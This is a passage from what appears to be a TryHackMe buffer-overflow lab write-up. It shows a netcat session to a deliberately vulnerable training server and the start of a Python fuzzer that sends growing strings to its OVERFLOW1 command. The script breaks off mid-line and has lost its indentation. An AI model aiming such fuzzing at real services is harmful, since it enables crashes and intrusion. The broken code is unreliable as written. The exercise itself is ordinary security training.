 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe]
└─$ nc 10.10.103.131 1337
Welcome to OSCP Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
HELP
OVERFLOW1 [value]
OVERFLOW2 [value]
OVERFLOW3 [value]
OVERFLOW4 [value]
OVERFLOW5 [value]
OVERFLOW6 [value]
OVERFLOW7 [value]
OVERFLOW8 [value]
OVERFLOW9 [value]
OVERFLOW10 [value]
EXIT
Fuzzing
Create a file on your Kali box called fuzzer.py with the following
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.103.131"
port = 1337
timeout = 5
prefix = "OVERFLOW1 "
string = prefix + "A" * 100
while True:
try:
with socket.socket(socket.AF_INET, socket.S
s.settimeout(timeout)
s.connect((ip, port))